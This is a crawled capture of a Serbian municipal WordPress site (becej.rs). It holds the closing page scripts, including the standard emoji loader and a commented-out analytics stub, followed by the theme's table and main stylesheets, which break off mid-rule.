<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.becej.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.becej.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

		<script src="<?// php echo get_template_directory_uri(); ?>/ozvucavanje/tts_demo.js" ></script>
-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/css/table.css
body_size: 305
content:
table {
  display: table;	
	border-collapse: collapse;
	border:1px solid #EDEDED;
	
}
thead {
    display: table-header-group;
    vertical-align: middle;
    border-color: inherit
}

tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit
}
table > tr {
    vertical-align: middle;
}

col {
    display: table-column
}

colgroup {
    display: table-column-group
}

tr {
    display: table-row;
    vertical-align: inherit;
    border-color: inherit
}

td, th {
    display: table-cell;
    vertical-align: inherit
}

th {
    font-weight: bold
}

table {
  border-collapse: collapse;
  width: 100%;
}
th, td {
  padding: 0.75rem;
  text-align: left;
  border: 1px solid #ccc;
}

tbody tr:nth-child(odd) {
  background: #eee;
}

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0
body_size: 7901
content:
/*
	Theme Name: Becej
	Description: Becej wordpress tema
	Version: 1.0.0

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

@import url(html5reset.css);

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font-family: 'Noto Sans', sans-serif;
	/*font-family: 'Noto Serif', serif; */
	/*font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
	color:#595959;
	/* max-width: 60%!important; */
}

body#error-page {
	max-width: inherit!important;
}

/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.ttu {
	text-transform: uppercase;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#595959;
	text-decoration:none;
}
a:hover {
	color:#595959;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

h1 {
	font-family: 'Noto Serif', serif;
	font-size: 36px;
	color: #000;
	font-weight: normal;
}

h3 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #0c4076;
	font-size: 18px;
	padding-bottom: 20px !important;
}

h4 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #595959;
	font-size: 14px;
}

h5{
	border-bottom: 1px solid #ededed;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 10px;
	padding-bottom: 5px;
}

/* wrapper */
.wrapper {
	width: 100%;
	background: #EDEDED;
}

/* top header */

::-webkit-input-placeholder { /* WebKit browsers */
    color:    #595959;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #595959;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #595959;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #595959;
}

:focus::-webkit-input-placeholder {
color:    red;
}
:focus:-moz-placeholder {
color:    red;
}
:focus:-ms-input-placeholder {
color:    red;
}

.search-1 a{
	font-size: 18px;
}

.search-1 .date, .search-1 .comments, .search-1 .author, .search-1 .view-article, .search-1 .post-edit-link{
	display: none;
}


.search{
	margin-top: -3px;
	margin-left: -1px;
}

.white{
	color: #fff !important;
}

.black1{
	background: #000 !important;
}

.search-submit{
	background: transparent;
	border: none;
	margin-left: -12px;
}

	.search .fa-search {
		font-size: 14px;
		color: #BEBEBE;
	}



.top-header {
	width: 940px;
	height: 50px;
	font-family: 'Noto Sans', sans-serif;
	font-size: 14px;
	color: 	#595959;
}

.top-header.fa{
	color: #595959;
}

	.top-header > ul > li {
		list-style-type: none;
		float: left;
		border-left: 1px solid #fff;
		padding: 18px 19px;
		height: 50px;
	}

	.top-header > ul > li:hover, .top-header > ul > li:hover input, .top-header > ul > li:hover a{
			background: #dcdcdc;
			text-decoration: none;
		}

	.top-header > ul > li:last-child, .top-header > ul > li:first-child {
		border-right: 1px solid #fff;
	}

	.top-header > ul > li:first-child{
		/*margin-left: -5px;*/
	}

	.top-header > ul > li:nth-child(2) {
		border-left: none;
		font-size: 16px;
		width: 50px;
		position: relative;
		left: 1px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(3) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(4) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -1px;
	}

	.top-header > ul > li:nth-child(5) {
		margin-left: 2px;
	}

	.top-header > ul > li:nth-child(6) {
		margin-right: 0px;
		padding: 18px 15px;
	}

	.top-header > ul > li:nth-child(6) a:hover {
		text-decoration: underline !important;
	}

	.top-header > ul > li:nth-child(7) {
		margin-left: 4px;
		padding-left: 15px;
	}


		.fontovi{
			line-height: 13px;
			/*letter-spacing: 2.2pt;*/
		}

		li.fontovi a {
			padding-right: 5px;
		}

		.top-header > ul > li.fontovi > a:first-child {

			font-size: 14px;
		}

		.top-header > ul > li.fontovi > a:nth-child(2) {
			font-size: 18px;
			text-decoration: underline;
		}

		.top-header > ul > li.fontovi > a:last-child {
			font-size: 24px;
		}

		.top-header > ul > li.fontovi > a:hover{
			color: #0c4076;
		}


		.top-header > ul > li form input {
			border: none;
			background: #EDEDED;
			font-size: 14px;
			width: 211px;
			margin-top: -1px;
		}


/* header */
.header {

}

#page404 a{
	font-size: 14px;
}

#page404 h1{
	font-size: 28px;
}

.font-size{
	display: none !important;
}
/* logo */
.logo {
	padding: 25px 0;
}

.logo img{
	width: 70px;
}

.logo-pad img{
	width: 50px;
}

.logo-title, .logo-title1{
	display: inline-block;
	padding-bottom: 4px;
	margin-left: 15px;
}

.logo-title1{
	padding-top: 8px;
}

.logo-title h1, .logo-title1 h1{
	display: inline-block;
}

.logo-title1 p{
	font-size: 14px;
	padding-bottom: 0px !important;
	font-family: 'Noto Serif';
	color: #000;
}

.logo-title1 h1{
	font-size: 30px;
}

.logo-title1 i{
	font-size: 16px;
}

.logo p{
	font-family: 'Noto Sans', sans-serif;
	font-size: 	12px;
	padding-top: 11px;
}

.logo-pad img{
	border-left: 1px solid #eaeaea;
	padding-left: 20px;
}

.banner1{
	background: #c6363c;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	width: 47%;
}


.banner2{
	background: #0c4076;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	float: right;
	width: 47%;
}

.banner1 .content, .banner2 .content{
	padding-left: 55px;
	padding-bottom: 20px;
}

.banner1 .content a:hover, .banner2 .content a:hover{
	background: white;
	color: black;
}

.banner1 .icon, .banner2 .icon{
	margin: 30px 0px;
	padding-left: 20px;
}

.banner1 .col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #d77377;
	border-radius: 50%;
	padding: 20px 28px;
}

.banner2 	.col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #557a9f;
	border-radius: 50%;
	padding: 20px 35px;
}

.banner1 h2, .banner2 h2{
	color: #fff !important;
	font-size: 24px !important;
	font-weight: bold !important;
	text-decoration: none !important;
	padding-bottom: 15px;
}

.banner1 p{
	font-size: 14px;
	color: #e2a9ab;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner2 p{
	font-size: 14px;
	color: #b5cafa;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner1 a, .banner2 a{
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
	padding: 7px;
}

.banner1 a i, .banner2 a i{
	padding-left: 10px;
}

@media (max-width: 991px){
	.banner1 {		
		width: 100%;
	}
	.banner1 .col-md-3{
		
		float:left;
	}
	
	.banner2 {	
		width: 100%;
	}
	.banner2 .col-md-3{		
		float:left;
	}
	}

/* nav */

.nav {
	width: 940px;
}
	.nav > ul {
		display: table;
		width: 940px;
		position: relative;
		border-top: 2px solid #EDEDED;
	}
		.nav > ul > li {
			list-style-type: none;
			/*display: table-cell;*/
			display: inline-block;
			/*border-top: 2px solid #EDEDED;*/
			text-align: center;
			padding: 21px 10px 25px;
			padding-right: 15px;
			position: relative;
			right: 10px;
		}

	    .nav > ul > li:last-child {
			margin-right: 0;
		}
		.home .nav > ul > li:first-child a{
			border-top: 2px solid #c6363c;
		}

		.nav > ul > li:hover a {
			border-color: transparent !important;
			text-decoration: underline;
		}


		.nav > ul > li > a {
			font-family: 'Noto Sans', sans-serif;
			font-size: 14px;
			padding: 18px 0px;
			position: relative;
			/*top: 2px;*/
			color: #000;
		}

		.nav > ul > li:last-child a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #C73938;
			color: #fff;
			padding: 9px 14px;
			margin-left: -15px;
			margin-right: -15px;
			right: auto;
			border-top: none !important;
		}

		.nav > ul > li:last-child{
			margin-right: -15px;
			float: right;
			width: 186px;
		}

		.nav > ul > li:last-child a:hover{
			background: #d9474d;
		}

		.nav > ul > li:last-child a:before {
		   font-family: FontAwesome;
		   content: "\f059";
		   padding-right: 5px;
		}

		.nav .current-menu-parent.current_page_parent a{
			border-top: 2px solid #C73938;
		}

		.nav .current-page-ancestor.current-menu-ancestor a{
			border-top: 2px solid #C73938;
		}

		/*.nav > ul > li:nth-child(6){
			padding-left: 20px;
		}


		.nav > ul > li:nth-child(6) a:hover{
			background: #17589c;
		}*/
/*
		.nav > ul > li:nth-child(6) a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #093F7B;
			color: #fff;
			padding: 9px 13px;
			border-top: none !important;
		}*/

		.nav > ul > li:hover{
			background: #1b1b1b;
		}

		.nav > ul > li.current-menu-item{
			background: transparent;
		}

		.nav > ul > li:last-child:hover, .nav > ul > li:nth-child(7){
			background: transparent !important;
		}

		.nav > ul > li:last-child:hover a{
			color: white !important;
		}

			.nav > ul > li:hover > a{
				color: #fff;
			}

		.nav > ul > li.current-menu-item a{
			border-top: 2px solid #C73938;
		}

		.nav > ul > li.current-menu-item:hover{
			background: #1b1b1b;
		}


			.nav > ul > li > ul {
				display: none;
				z-index: 100;
				height: 170px;
			}

			.nav > ul > li:hover a{
				text-decoration: none;
			}

			.nav > ul > li:hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 10px;
				top: 47px;
				margin-left: -83px;
				-moz-column-count: 3;
        			-moz-column-gap: 32px;
       				 -webkit-column-count: 3;
        			-webkit-column-gap: 32px;
       				 min-height: 250px;
			}

			.nav > ul > li:nth-child(3):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -226px;
				height: 250px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

			.nav > ul > li:nth-child(5):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -462px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

				.nav > ul > li > ul > li {
					text-align: left;
					padding-bottom: 12px;
					/*display: inline-block;
					float: left;
					width: 33%;*/
				}

				.nav > ul > li > ul > li > a:hover{
					text-decoration: underline;
				}

					.nav > ul > li > ul > li > a {
						color: #fff;
						font-size: 14px;
						padding-bottom: 5px;
					}

					.nav > ul > li > ul > li > ul > li > a{
						font-size: 12px;
						color: #8d8d8d;
						padding-bottom: 2px;
					}

					.nav > ul > li > ul > li > ul > li > a:hover{
						text-decoration: underline;
					}


					.nav > ul > li > ul > li > ul > li{
						padding-bottom: 3px;
					}

.sub-menu{
	margin-top: 11px;
	margin-bottom:11px;
	z-index: 1;
	height: 100%;
}

.search-nabavke{
	padding-top: 20px;
	margin-left: -14px;
}

.nabavke{
	margin-left: -15px;
	padding-top: 15px;
}

.javne-nabavke{
	margin-bottom: 25px;
}

.nabavke a{
	border: 1px solid gray;
	padding: 8px 15px;
}

.nabavke h2{
	font-size: 16px;
	font-weight: bold;
	color: #0c4076;
	/*padding-bottom: 15px;*/
}

.nabavke p{
	font-size: 14px;
	color: #595959;
	padding-bottom: 30px;
}

.nabavke .tagovi{
	font-size: 12px;
	color: #787E83;
	border: none;
	padding: 0;
	margin-top: 5px;
	padding-bottom: 20px;
	display: block;
}

.skupstina-live{
	background: #c6363c;
	padding: 15px;
	margin-top: 20px;
	margin-left: -10px;
	margin-bottom: 4px;
}

.skupstina-live h1{
	font-size: 24px;
	color: #fff;
	display: inline-block;
	font-family: 'Noto Sans';
	font-weight: bold;
	padding-bottom: 8px;
	padding-left: 15px;
}

.skupstina-live img{
	width: 52px;
}

.skupstina-live a{
	display: inline-block;
	font-size: 14px;
	border: 2px solid #fff;
	padding: 10px;
	color: #fff;
	float: right;
}

.skupstina-live i{
	color: #fff;
	padding-left: 7px;
}

.load-more{
	background: #c6363c;
	text-align: center;
	margin-left: -10px;
	margin-top: 30px;
	padding: 13px 0;
	height: 40px;
	border-radius: 6px;
}

.video-centar .video{
	padding: 15px 0;
}


.video-centar .video img{
	width: 219px;
	height: 125px;
}

.video-centar{
	margin-left: -20px;
}

.video-centar .video a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
}

.load-more a{
	color: #fff;
	font-size: 14px;
}

.doc-wrapper .dokument {
	padding-left: 30px;
}
.doc-title {
	margin-left: 10px;
}
.dokumenti{
	margin-top: 30px;
}

.dokumenti .sidebar{
	margin-top: -123px;
}


.dokument a, .doc-rep-title{
	color: #0c4076 !important;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bold;
}

.doc-rep-title {
	margin-bottom: 20px;
}

.dokument a i{
	color: #767676 !important;
	font-size: 24px;
	padding-right: 7px;
}

.dokument p{
	font-style: italic;
	color: #767676;
	font-size: 12px;
	padding: 7px 0px 0px 26px;
}

.dokument .separator{
	height: 1px;
	margin: 20px 0px;
}

#menu-item-97{
	padding-top: 3px;
}

#menu-item-121{
	/*padding-bottom: 68px;*/
}

.sponsored img{
	border: 10px solid #ededed;
	height: 147px !important;
}

.sponsored{
	border-top: 2px solid #ededed;
	margin-top: 60px;
	padding-top: 30px;
}

/* page */

main .page h2{
	font-size: 18px;
	padding-top: 10px;
	padding-bottom: 15px;
	 text-decoration: none;
}

main .page a{
	color: #0b4074 !important;
}

main .page h3{
	padding-top: 20px;
	padding-bottom: 15px !important;
	text-decoration: none;
	color: black;
}

main .page ul{
	padding: 12px 0 0 30px;
}

main .page li{
	padding-bottom: 5px;
	color: #595959;
	list-style: none;
	line-height: 22px;
}

main .page li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

/* front page */

.bx-controls {
display: none;
}

.slider-text{
	font-family: 'Noto Serif';
	font-size: 36px;
	font-weight: bold;
	color: white;
	padding-top: 60px;
	line-height: 46px;
}

.slider-text.small-text {
	font-size: 22px;
}

.slider-text-top{
	padding-top: 8px;
	margin-left: 4px;
}

.slider-text-top p{
	font-size: 14px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
}

.slider-text-top i{
	font-size: 16px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
	padding-right: 10px;
}

.slider-bar{
	padding-left: 10px;
	/*padding-top: 42px;*/
	position: fixed;
	bottom: 40px;
}

.slider-buttons{
	/*float: right;*/
	position: absolute;
	right: 0px;
	bottom:40px;
}

.slider-buttons:first-child img:hover{
	background: #000;
}

.slider-buttons:last-child img:hover{
	background: #000;
}

.btn-more{
	border: solid 2px white;
	width: 188px;
	height: 50px;
}

.btn-more p:hover{
	background: white;
	color: black;
	width: 185px;
	margin-left: -10px;
	padding-left: 20px;
	text-decoration: none;
}

.btn-more p{
	font-size: 16px;
	color: black;
	padding: 15px 0 14px 10px;
}

.btn-more i{
	padding-left: 16px;
}

.col-md-1.audio{
	margin-left: 11px;

	position: fixed;
	left: 193px;
}

#audio{
	float: right;
	margin-right: 40px;
	margin-top: 7px;
	position: absolute;
}

.audio-block{
	display: none;
	width: 425px;
	height: 50px;
	background: white;
	/*margin-left: -19px;*/
	margin-left: 16px;
	position: fixed;
	left: 248px;
}

.audio-block embed{
	margin-top: 11px;
	margin-left: -3px;
}

.audio{
	/*height: 50px;*/
	margin-bottom: 20px;
}

.audio1 embed{
	margin: 10px 12px;
}

.audio1{
	display: inline-block;
	/*height: 50px;*/
	background: #ededed;
	width: 425px;
	margin-left: -3px;
	margin-top: 10px;
}

.front-naslov {
	/*width: 100%;*/
	padding-bottom: 8px;
	border-bottom: 1px solid #eaeaea;
	padding-top: 20px;
	padding-left: -11px;
}

.front-naslov a:hover {
	color: white;
}

	.front-naslov i {
		float: left;
		position: relative;
		/*top: 3px;*/
		margin-right: 10px;
		color: #595959;
		font-size: 16px;
	}

.kolona {
	float: left;
	 width: 	220px; 
	/*width: 24%;*/
	margin: 20px 10px 0 10px;
}

.kolona:nth-child(4) {
	/*margin-right: 0;*/
}

	.kolona h2 {
		font-family: 'Noto Sans', sans-serif;
		font-weight: bold;
		font-size: 1.3em;
		padding-top: 20px !important;
		color: #000 !important;
		text-align: center;
		text-decoration: none !important;
		/*line-height: 30px !important;*/
	}

	.kolona h2:hover{
		color: #17589c !important;
	}
	.container .slick-track .kolona h2:hover{
		color: #000!important;
	}

	.kolona a {
		border-radius: 4px;
		/*background: #C73938;*/
		color: #003d76;
		text-decoration: underline;
		font-weight: bold;
		/*width: 24%;*/
		/*width: 220px;*/
		display: block;
		/*padding: 12px 17px;*/
	}

	.kolona p {
		font-family: 'Noto Sans', sans-serif;
    	font-size: 14px;
    	padding: 20px 0;
    	line-height: 21px;
    	color: #595959;
	}

		.kolona p span {
	    	font-weight: bold;
		}

		.kolona a i {
			/*float: right;*/
			position: relative;
			/*top: 4px;		*/
			padding-right: 6px;
		}

.video h2{
	color: #0c4076;
	font-size: 1.3em;
	font-weight: bold;
	padding-top: 18px;
}

.adress{
	margin-top: -7px;
	position: relative;
	margin-right: -35px;
	left: -15px;
}
/*
.footer .fm .col-md-1{
	width: 10.3333%;
}
*/
.fm1 p{
	line-height: 3px !important;
	font-size: 12px;
	color: #767676 !important;
}

.fm1 h4 > a{
	color: #000;
}

.baneri{
	/* margin-top: -30px;*/
}

.adress p{
	color: #595959;
}

.adress p:hover {
	text-decoration: none;
}

.slider-bg .slick-prev, .slider-bg .slick-next{
	display: none !important;
}

.service .front-naslov.col-md-12{
	padding-top: 44px;
	position: relative;
	left: -10px;
}

.col-md-4.front-servis h3{
	line-height: 30px;
	padding-bottom: 10px !important;
}

.col-md-4.front-servis h3:hover{
	color: #17589c;
}

.col-md-4.front-servis i{
	line-height: 30px;
	padding-bottom: 10px !important;
	margin-right: 6px;
	font-size: 18px;
}

.numberCircle {
    border-radius: 50%;

    width: 30px;
    height: 30px;
    border: 2px solid #767676;
    text-align: center;
    font-family: 'Noto Sans', sans-serif;
    font-size: 14px;
    float: right;
}

.steps p{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	padding: 6px;
	
	color: #767676;
	margin-left: -16px;
	margin-top: 5px;
}

.steps{
	padding-bottom: 25px;
	margin-left: -50px;
	padding-top: 30px;
}

.odbornik-bg{
	background: #0c4076;
	height: 127px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.odbornik-bg1{
	background: #0c4076;
	height: 200px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.header-bg{
	background: #0c4076;
	background-image: url(img/header11.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	margin-bottom: 25px;
	margin-top: -34px;
	padding-bottom: 10px;
	padding-top: 10px;
}


.odbornici h2{
	color: #000;
	font-size: 18px;
	font-weight: bold;
}

.odbornici p{
	color: #595959;
	font-size: 14px;
	padding-top: 20px;
	padding-bottom: 15px;
}

.odbornici{
	margin-bottom: 15px;
	margin-top: 10px;
}

.skupstina{
	max-width: 730px;
}

.skupstina h2{
	font-family: 'Noto Serif', serif;
	font-size: 32px;
	font-weight: bold;
	color: #fff;
	padding: 15px 10px;
	text-decoration: none;
	position: relative;
	/*left: -25px;*/
	display: inline-block;
	width: 87%;
}

.radio1 input{
	margin-right: 25px;
}

.radio1{
	background: #ededed;
	height: 60px;
	width: 620px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 12px;
	margin-bottom: 12px;
	font-size: 18px;
	font-family: 'Noto Sans';
}

.radio1.active {
	background: #c63837;
	color: #fff;
}

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000;/* top:-100px;*/ overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
	padding-left:30px;
	height:20px;
	display:inline-block;
	line-height:18px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:18px;
	cursor:pointer;
	font-family: 'Noto Sans';
	font-weight: normal;

}

input[type=radio].css-checkbox:checked + label.css-label {
	background-position: 0 -20px;
}

label.css-label {
	background-image:url('/../wp-content/themes/becej/img/checkbox.png');
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


.btn-odbornik button{
	font-size: 16px;
	background: #093f7b;
	width: 300px;
	height: 60px;
	border-radius: 8px;
	border: none;
	color: #fff;
}

.btn-odbornik{
	margin-top: 30px;
}

/*.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 220px;
	display: block;
	padding: 8px 11px;
	margin-top: -5px;
}*/


.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 222px;
	display: block;
	padding: 8px 11px;
	/* font-size: 14px; */
	margin-top: -5px;
	margin-left: -2px;
}


.btn-live:hover a{
	background: #d9474d;
	text-decoration: none;
}

.btn-live i{
	font-size: 14px;
}

.navigation p {
	color: white;
	padding-left: 35px;
	margin-top: 30px;
}

.navigation a {
	color: white;
	text-decoration: underline;
}

.video-align{
	margin-left: -10px;
}

.video-small:nth-of-type(1n+5) {
	display: none;
}

.video-small a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
}

.video-small a:hover{
	text-decoration: underline;
}

.video-small img{
	width: 140px;
	height: 79px;
	padding-bottom: 5px;
}

.video-small{
	margin-top: 35px;
}


#step1.hide{
	display: none;
}

.hide{
	display: none;
}

.black{
	color: black;
	border-color: black;
}

/* posts */
.posts{
	list-style: none;
}

.posts > li:first-child{
	padding-top: 0;
}

.posts > li{
	padding-top: 30px;
}

.posts > li > a{
	color: #0b3f7b;
	font-weight: bold;
	font-size: 26px;
	font-family: 'Noto Sans';
	
}

.posts > li > i{
	font-size: 26px;
	color: #767676;
	padding-right: 10px;
	float: left;
	height: 50px;
}

.posts .date{
	padding-left: 21px;
	padding-top: 7px;
	padding-bottom: 30px;
}
.posts .date,
.posts .author {
	display: inline-block;
	margin-right: 20px;
	padding-left: 0;
}

.postt{
	border-bottom: solid 1px #ededed;
}

.post-thumb{
	padding-top: 30px;
	padding-bottom: 30px;
}

.posts{
	padding-top: 30px !important;
}

/* sidebar */
.sidebar {
	float: right;
	margin-top: -93px;
}

.sidebar ul{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.sidebar ul > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

.sidebar ul > li > a{
	font-size: 12px;
}

.sidebar ul > li > i{
	display: none;
}

.sidebar ul > li.current-menu-item, .sidebar ul > li.current-menu-parent{
	background: #c6363c;
	/*border: none;*/
	/*border-color: #c6363c;*/
}

.sidebar ul > li.current-menu-item i, .sidebar ul > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

/*.menu-item-object-category.current-menu-item a{
	color: #000 !important;
}

aside .menu-item-object-category.current-menu-item a{
	color: #fff !important;
}*/

.sidebar ul > li:first-child{
	/*border-top: 1px solid #eaeaea;*/
	border-top: 6px solid white;
	height: 39px;
}

.sidebar ul > li:last-child{
	border-bottom: 1px solid #eaeaea;
}

.sidebar ul > li.current-menu-item:hover, .sidebar ul > li.current-menu-parent:hover{
	background: #c6363c;
}

.sidebar ul > li:hover{
	background: #ededed;
}

.sidebar ul > li > ul > li{
	/*display: none;*/
}

.sidebar .menu > li > ul{
	margin-top: 12px;
	z-index: 1;
	margin-left: -21px;
	margin-right: -20px;
	display: none;
	/*border: 1px solid #eaeaea;*/
	width: 218px;
}

.sidebar .menu > li > ul > li > ul{
	display: none;
}

.sidebar .menu > li > ul > li{
	display: block;
	position: relative;
	background: #f4f4f4;
	padding: 8px 20px !important;
	max-height: 44px;
	border-top: none !important;
	height: auto !important;
}

.sidebar .menu > li > ul > li a{
	color: #595959 !important;
	font-size: 12px;
	font-weight: normal !important;
}

.sidebar .menu .current_page_item a{
	color: #fff;
}

.sidebar .menu .current_page_item.menu-item-has-children{
	padding-bottom: 0 !important;
}

.sidebar .menu .current-menu-parent a{
	font-weight: bold;
	/*color: #fff;*/
}

.sidebar .menu li:first-child.current-menu-parent a{
	color: #fff !important;
}

.sidebar .menu .current-menu-parent a:after{
